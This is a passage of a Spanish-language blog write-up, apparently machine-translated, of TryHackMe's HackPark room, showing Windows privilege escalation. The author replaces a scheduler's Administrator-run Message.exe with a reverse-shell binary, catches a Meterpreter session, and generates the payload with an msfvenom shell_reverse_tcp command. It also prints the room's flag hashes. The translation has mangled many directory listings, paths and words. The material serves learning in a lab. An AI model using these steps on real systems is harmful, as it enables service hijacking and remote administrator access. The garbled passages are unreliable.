AM458 SSMAIL.EXE 08/08/2019 03:36 AM 6,999 UNINS000.DAT 08/08/2019 03:36 AM 722,597 UNINS000.EXE 08/08/2019 03:36 AM 54 Sitio web.URL 06/26/2009 04:27 PM 6,574 WHITECLOCI 09:58 AM 76,704 WHOAMI.EXE 16/05/2006 03:49 PM 785,042 WSCHEDULER.CHM 05/16/2006 02:58 PM 2,026 WSCHEDULER.CNT 03/25/2018 09:58 AM 331,168 WSCHEDULER 03:58 pm 703,081 wscheduler.hlp 25/03/2018 09:58 am 136,096 wsctrl.exe 25/03/2018 09:58 am 98,720 wservice.exe 03/25/2018 09:58 AM 68,512 WSLOGON.EXE 03/25/2018 09:59 am 33,184 wsproc.dll

Mirando el archivo de registro, hay un servicio llamado Message.exe que se ejecuta continuamente a intervalos regulares, y parece que el servicio tiene privilegios de administrador. Puedes usar esto.

C: \ Archivos de programa (x86) \ SystemCheduler \ Events> Tipo 20198415519.ini_log.txt Tipo 20198415519.ini_log.txt 08/08/19 15: 06: 01, evento iniciado OK, (Administrador) 08/04/19 15: 06: 30, procesado finalizado. PID: 2608, EXITCODE: 1, Message.exe (Administrador) 08/08/19 15: 07: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 07: 34, el proceso finalizó. PID: 2680, EXITCODE: 4, Message.exe (Administrador) 08/08/19 15: 08: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 08: 33, el proceso finalizó. PID: 2768, EXITCODE: 4, Message.exe (Administrador) 08/08/19 15: 09: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 09: 34, el proceso finalizó. PID: 3024, EXITCODE: 4, Message.exe (Administrador) 08/08/19 15: 10: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 10: 33, proceso finalizado. PID: 1556, EXITCODE: 4, Message.exe (Administrador) 08/08/19 15: 11: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 11: 33, el proceso finalizó. PID: 468, EXITCODE: 4, Message.exe (Administrador) 08/08/19 15: 12: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 12: 33, el proceso finalizó. PID: 2244, EXITCODE: 4, Message.exe (Administrador) 08/08/19 15: 13: 00, Evento iniciado OK, (Administrador) 08/08/19 15: 13: 33, el proceso finalizó. PID: 1700, EXITCODE: 4, Message.exe (Administrador) 08/08/19 16: 43: 00, Evento iniciado OK, no puede mostrar recordatorios mientras se desconecta. (System_SVC)* 08/08/19 16: 44: 01, Evento iniciado OK, (Administrador) ...

Ahora, reemplacemos Reverse_Shell con Message.exe.

C: \ Archivos de programa (x86) \ SystemScheduler> Move Message.exe Message.bak Move Message.exe Message.BAK 1 Archivo (s) Movido. C: \ Archivos de programa (x86) \ SystemCheduler> Move C: \ Windows \ Temp \ invershell.exe Message.exe Move C: \ Windows \ Temp \ invershell.shell.exe Message.exe 1 archivo (s) se mueve. C: \ Archivos de programa (x86) \ SystemScheduler> Dir Dir Volume In Drive C no tiene etiqueta. El número de serie de volumen es 0E97-C552 Directorio de C: \ Archivos de programa (x86) \ SystemsCheduler 12/02/2023 08:04 AM<DIR> . 12/02/2023 08:04 AM<DIR> .. 7/17/2007 12:47 PM 1,150 Alarmmlock.ICO 08/31/2003 11:06 AM 766 Clock.ico 08/31/2003 11:06 AM 80,856 Ding.wav 02/12/2023 08:02 AM<DIR> Eventos 08/08/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 libeaay32.dll 11/11/2004 11:16 PM 9,813 Licencia.txt 02/12/2023 06:15 am 1,496 Logfile.txt 02/12/2023 06:16 06:16 06:16 AMA 1,496 3,760 logFileadVanced.txt 25/03/2018 09:58 AM 536,992 Message.bak 02/12/2023 07:00 AM 73,802 Message.exe 03/25/2018 09:59 AM 445,344 Playsound.Exe 03/25/2018 09:58 AM 27 27,040 27,040 PLAYOS 08/08/2019 02:05 PM 149 Preferencias.ini 25/03/2018 09:58 AM 485,792 privilegio.exe 24/03/2018 11:09 AM 10,100 Readme.txt 03/25/2018 09:58 AM 112,544 Runnow.exe 03/25/2018 09:59:59:59:59:59:59: 40,352 SC32.EXE 21/08/2003 11:06 AM 766 SCROTED.ICO 25/03/2018 09:58 AM 1,633,696 Scheduler.exe 03/25/2018 09:59 AM 491,936 SendKeyshelper.exe 03/25/2018 09:58 AM 437,644 ShowXY.exe 03/25/2018 09:58 AM 439,712 ShutdownGUI.exe 03/25/2018 09:58 AM 235,936 SSAdmin.exe 03/25/2018 09:58 AM 731,552 SSCmd.exe 01/08/2009 07:12 PM 355,446 ssleAey32.dll 25/03/2018 09:58 AM 456,608 SSMAIL.EXE 08/08/2019 03:36 AM 6,999 UNINS000.DAT 08/08/2019 03:36 AM 722,597 UNINS000.EXE 08/04/2019 03:36 AM 54 SECUADERO 26/06/2009 04:27 PM 6,574 WHITECLOCK.ICO 25/03/2018 09:58 AM 76,704 WHOAMI.EXE 05/16/2006 03:49 PM 785,042 WSCHEDULER.CHM 05/16/2006 02:58 2,026 WSCHEDULE 25/03/2018 09:58 AM 331,168 wscheduler.exe 25/05/2006 03:58 PM 703,081 wscheduler.hlp 03/25/2018 09:58 am 136,096 wsctrl.exe 03/25/2018 09:58 AM 98,720 WSUERVICE. 25/03/2018 09:58 AM 68,512 WSLOGON.EXE 25/03/2018 09:59 AM 33,184 WSPROC.DLL 39 ARCHIVOS 11,222,061 BYTES 3 DIR (S) 39,129,874,432 BOLADOS GRATIS

Si esto funciona, Message.exe debe ejecutarse periódicamente y obtener una sesión con los privilegios del administrador.

Esperaré un poco.

MSF5 Exploit (Multi/Handler)> Run [*] Comenzó el controlador de TCP inverso en el 10.10.155.62:4446 [*] Etapa de envío (176195 bytes) al 10.10.108.70 [*] Sesión de meterpreter 2 abierta (10.10.155.62:4446-> 10.10.108.70:49345) a 2023-023-023-023-023-023-023 16:06:00 +0000 meterpreter>

La conexión fue exitosa.

Si la conexión de la máquina víctima es exitosa, eche un vistazo al nombre de usuario. Estás en privilegios de administrador.

Meterpreter> Proceso de shell 1948 creado. Canal 1 creado. Microsoft Windows [Versión 6.3.9600] (c) 2013 Microsoft Corporation. Reservados todos los derechos. C: \ programa ~ 2 \ system ~ 1> echo % username % echo % username % administrador

Esta vez, vamos a buscar la bandera.

C: \ programa ~ 2 \ System ~ 1> Tipo C: \ Users \ Jeff \ Desktop \ user.txt Tipo C: \ Users \ Jeff \ Desktop \ User.txt 759bd8af507517bcfaede78a21a73e39

C: \ programa ~ 2 \ System ~ 1> Tipo C: \ Users \ Administrator \ Desktop \ root.txt Tipo C: \ Users \ Administrator \ Desktop \ root.txt 7e13d97f05f7ceb9881a3eb3d78d3e72

Esto completa la escalada del privilegio.

Usando shell_reverse_tcp, ejecute un shell inverso

Finalmente, se convierte en una carcasa inversa usando shell_reverse_tcp.

Esta no es una explicación detallada, ya que la única forma de generar el archivo EXE es diferente.

* Attack machine $ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.18.110.90 LPORT=4446 -f exe > ./reverse.exe 1 ⨯ [sudo] Hacklab password: [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, Salida Tamaño de carga útil de carga sin procesar: 354 bytes Tamaño final del archivo exe: 73802 bytes



La última pregunta sobre Tryhackme fue, pero no surgió incluso cuando usé WinPeas, así que usaré esto como sustituto.

C: \ programa ~ 2 \ System ~ 1> SystemInfo | Findstr/I Fecha Fecha de instalación original: 8/3/2019, 10:43:23 AM

resumen

Esta vez, probé la escalada de privilegios en Windows con Hackpark de Tryhackme.

Como principiante, parece que lo entiendo, no lo entiendo. . .

Creo que lo intentaré de nuevo una vez que me acostumbré.

Referencias y sitios

Steflan: https://steflan-security.com/tryhackme-hackpark-walkthrough/

sechuice: https://www.secjuice.com/thm-hack-park/

infosecwriteups.com: https://infosecwritups.com/tryhackme-writeup-hackpark-bd9c07575757575757575757575757575757575

![[TryhackMe] ¡Intenté usar el metasploit para escalar los privilegios de Windows con un shell inverso! Hack Park Escribir Parte 2](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-6.jpg)

![[HackheBox] Qué hacer si "un error de tipo httpclient :: recibeTimeuterror sucedió, el mensaje se ejecuta expirado" aparece en Evil-Winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] ¡Enumeré la samba compartida, manipulé una versión vulnerable de ProfTPD y intensificé los privilegios manipulando las variables de ruta! Tryhackme Kenobi.](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanente para principiantes] Setodanote CTF Web. ¡Recomendado para obtener una sensación de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] ¡Realizamos el análisis de paquetes utilizando Wireshark para investigar la intrusión de SSH-Backdoor! IMPOSTER DE PASPASS2](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Fuel CMS 1.4.1-Convirtió la ejecución del código remoto (1) a Python 3 y lo pirateé! Tryhackme enciende la redacción](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] ¡Usé ssh2john para extraer el hash de la clave privada y pirateé la contraseña con John the Ripper! Redacción](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] ¡Intenté infiltrar una máquina de Windows con un ataque RET2ESP (desbordamiento del búfer)! Escritura de lluvia de ideas](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)